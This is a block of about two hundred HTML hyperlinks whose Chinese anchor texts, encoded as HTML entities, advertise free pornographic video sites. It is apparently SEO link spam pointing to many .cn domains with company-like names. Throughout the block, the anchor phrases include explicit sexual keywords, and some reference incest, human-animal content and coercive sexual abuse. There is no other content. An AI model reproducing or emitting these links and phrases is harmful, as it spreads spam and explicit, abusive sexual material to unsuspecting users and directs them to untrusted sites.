<a href="http://www.szhuaite.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://js-lanxin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjzbdfz.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://m.calvert.cn" target="_blank">&#x8131;&#x4E86;&#x5979;&#x7684;&#x5185;&#x88E4;&#x731B;&#x7684;&#x8FDB;&#x53BB;&#x4E86;</a>|
<a href="http://www.zhchem.cn" target="_blank">&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.casanube.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;b&#x7AD9;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinkaiyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wooloo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.reaton.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;av</a>|
<a href="http://www.cwyrt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://w178.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ultrafine.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;b&#x7AD9;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.yongwangmuye888.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzcaiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tecsuncard.com.cn" target="_blank">91&#x4E9A;&#x8272;</a>|
<a href="http://jstone.com.cn" target="_blank">911&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ocdesign.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.pcts.com.cn" target="_blank">&#x4E9A;&#x6D32;aa</a>|
<a href="http://uptimes.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gtsjudy.com.cn" target="_blank">av&#x5348;&#x591C;</a>|
<a href="http://www.ultrafine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaty1.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gdstxysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eufue.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sffdj.cn" target="_blank">18&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnsyqgy.cn" target="_blank">&#x540C;&#x5B66;&#x805A;&#x4F1A;2&#x4EA4;&#x6362;&#x505A;&#x7230;</a>|
<a href="http://www.lp114.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://qzzz.com.cn" target="_blank">999&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.czjyzb.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://sh-aoyue.cn" target="_blank">&#x65E5;&#x672C;www&#x8272;</a>|
<a href="http://www.yinweiai.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://zdtyn168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x51FA;</a>|
<a href="http://www.cqwlqz.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qyjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.palmview.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;</a>|
<a href="http://m.yzgaoke.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gxs1240.com.cn" target="_blank">&#x745F;&#x745F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.yongwangmuye888.cn" target="_blank">&#x7537;&#x4EBA;c&#x5973;&#x4EBA;</a>|
<a href="http://hbqjtx.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shopnp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.tandberg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;</a>|
<a href="http://www.szklf.cn" target="_blank">av&#x81EA;&#x62CD;</a>|
<a href="http://m.wfyjjn.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;</a>|
<a href="http://jie-ke.com.cn" target="_blank">&#x554A;&#x7528;&#x529B;&#x55EF;&#x8F7B;&#x4E00;&#x70B9;h</a>|
<a href="http://www.rainbowbox.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jiahehangzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;</a>|
<a href="http://childki.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tesonton.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://m.lyzxgybc.cn" target="_blank">&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://dicy.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;av</a>|
<a href="http://pk-ing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yztlhg.cn" target="_blank">&#x5BC2;&#x5BDE;&#x7684;&#x5C11;&#x5987;&#x7684;&#x8BF1;&#x60D1;</a>|
<a href="http://www.bqyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zhigen.net.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://fshongfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;69</a>|
<a href="http://jdzcgs.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fpps.cn" target="_blank">91&#x7981;&#x8611;&#x83C7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.hlele.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://m.xmyfksw.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x704C;&#x6EE1;&#x767D;&#x6D46;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.mingweijj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://m.nthhdl.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://copylock.cn" target="_blank">&#x624B;&#x673A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://zhycsm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://szhydl.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nj58.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tieshoutools.cn" target="_blank">&#x6B27;&#x7F8E;&#x811A;&#x4EA4;</a>|
<a href="http://hf-56.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://tz2sc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;av</a>|
<a href="http://gxsy.net.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;a&#x6BDB;&#x7247;</a>|
<a href="http://m.shdaoyi.com.cn" target="_blank">8050&#x5348;&#x591C;</a>|
<a href="http://m.hnjinao.cn" target="_blank">&#x540C;&#x6027;&#x9A9A;&#x96F6;gaygvxx</a>|
<a href="http://m.mony.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.ffmobile.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://m.hospot.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6FC0;&#x60C5;</a>|
<a href="http://m.jihaichuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.netii.cn" target="_blank">91&#x5BFC;&#x822A;</a>|
<a href="http://www.techbase.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x55B7;&#x6C34;</a>|
<a href="http://www.shzt.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.cdyqc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.wanchenginfo.com.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;&#x97E9;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.glele.com.cn" target="_blank">&#x6C61;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cjwa.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://hbgb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www</a>|
<a href="http://m.fangyuangx.com.cn" target="_blank">&#x62E8;&#x5F00;&#x4E24;&#x5507;&#x6253;&#x82B1;&#x8482;&#x6212;&#x5C3A;</a>|
<a href="http://m.techbase.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://m.szbyfoundation.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.jiongzhou.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sunnysight.com.cn" target="_blank">91&#x5A77;&#x5A77;</a>|
<a href="http://www.sipivt.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://czxinhai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://snbeifang.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.hongshengjx.cn" target="_blank">&#x4E1C;&#x5317;&#x5C11;&#x5987;&#x9732;&#x8138;&#x65E0;&#x5957;&#x5BF9;&#x767D;</a>|
<a href="http://www.zsi.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwyyy.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;n&#x9B3C;&#x6CA2;</a>|
<a href="http://m.zsi.net.cn" target="_blank">&#x64CD;&#x5927;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.panganshi.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;av</a>|
<a href="http://365tr.cn" target="_blank">&#x8089;&#x4E1D;&#x5230;&#x723D;&#x9AD8;&#x6F6E;&#x75C9;&#x631B;&#x89C6;&#x9891;</a>|
<a href="http://m.glasblock.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://www.szhuaite.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://szjksj.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;</a>|
<a href="http://www.sxfag.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x563F;&#x563F;&#x8FDE;&#x8F7D;&#x89C6;&#x9891;</a>|
<a href="http://zjssky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://m.wave-sensing.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;&#x8611;&#x83C7;</a>|
<a href="http://www.lzgoule.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://badal.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.sotosea.com.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;www</a>|
<a href="http://mb777.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://m.sdxiaofang.com.cn" target="_blank">&#x6C34;&#x591A;&#x591A;</a>|
<a href="http://www.hongyuangonglv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wn8866.net.cn" target="_blank">&#x9732;&#x51FA;&#x8C03;&#x6559;&#x7F9E;&#x803B;91&#x4E5D;&#x8272;</a>|
<a href="http://www.buylp.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ntdhjc.com.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.kdsports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://m.kcif.org.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://www.fastmould.cn" target="_blank">91&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://m.ntvictor.com.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.fudajixie.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://m.jzspjpmx.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5F71;</a>|
<a href="http://humao2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.sttb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://m.n9567.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.p2pauto.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.arrow-k.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nonkon.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.plpy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xgya.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://m.hacan.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://htdykj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x67DA;</a>|
<a href="http://www.jmhuanbao.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;</a>|
<a href="http://www.czjyzb.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.hcxt.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://polan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.moonse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ar7061.cn" target="_blank">&#x5973;m&#x88AB;s&#x73A9;&#x80F8;&#x8650;&#x4E73;&#x54ED;&#x7740;&#x6C42;&#x9976;</a>|
<a href="http://m.cd-bss.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.esaso.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://jn-lggjg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://baipinhui.net.cn" target="_blank">www.&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.hactccanada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://m.lingdong168.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.ahjinjiang.cn" target="_blank">&#x6252;&#x4E0B;&#x5973;&#x6559;&#x5E08;&#x7684;&#x5185;&#x8863;</a>|
<a href="http://bjywt.com.cn" target="_blank">&#x4E0E;&#x5B50;&#x654C;&#x4F26;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x64AD;&#x653E;&#x7684;&#x4F18;&#x70B9;</a>|
<a href="http://qhjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jushan56.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://tele365.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://asiapipefitting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5927;&#x903C;</a>|
<a href="http://www.521ah.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://www.herod.cn" target="_blank">51&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hengkonglvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jf6677.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://www.11k28w.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zfdz.net.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wxhqjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.taipan3.cn" target="_blank">&#x5DE8;&#x830E;&#x4EBA;&#x5996;videos&#x53E6;&#x7C7B;</a>|
<a href="http://www.cztextile.cn" target="_blank">&#x65E5;&#x97E9;av&#x5C0F;&#x8BF4;</a>|
<a href="http://www.delinson.com.cn" target="_blank">&#x8273;&#x6BCD;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.glele.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.huiyi66.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x7684;&#x542B;&#x4E49;</a>|
<a href="http://intematix-ips.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://gt66.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E09;&#x7EA7;</a>|
<a href="http://jspaicci.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://m.fumazs.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://m.gzcgzy.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x7801;&#x514D;&#x8D39;&#x6F2B;&#x753B;</a>|
<a href="http://m.gzdsjx.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cn-dongchen.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.wshongjing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.apt169.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://yxsms.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.zhcf.net.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://m.sh-aoyue.cn" target="_blank">&#x6B27;&#x7F8E;a&#x89C6;&#x9891;</a>|
<a href="http://www.sdzbsj.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.jsxydq.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://jmkkj.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.watercube-design.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.techsyn.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://zhuanghuang123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://ubuntu-server.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x606F;&#x4E0E;&#x5B50;&#x731B;&#x70C8;&#x4EA4;&#x5C3E;</a>|
<a href="http://m.inter-focus.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.shjkgj.cn" target="_blank">&#x4EBA;&#x7269;&#x52A8;&#x7269;&#x4E92;&#x52A8;39&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hyfl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://m.vistapack.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://www.ocdesign.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zgysm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://m.hunet1688.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://www.pjwl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wantongxin.cn" target="_blank">&#x5A07;&#x59BB;&#x63F4;&#x4EA4;&#x4FF1;&#x4E50;&#x90E8;h</a>|
<a href="http://www.wang-qi.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://newking.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://m.ns-inter.cn" target="_blank">&#x5C0F;&#x8BF4;&#x7231;&#x7231;&#x9AD8;&#x6F6E;&#x63CF;&#x8FF0;</a>|
<a href="http://www.yisio.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://m.design-qy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
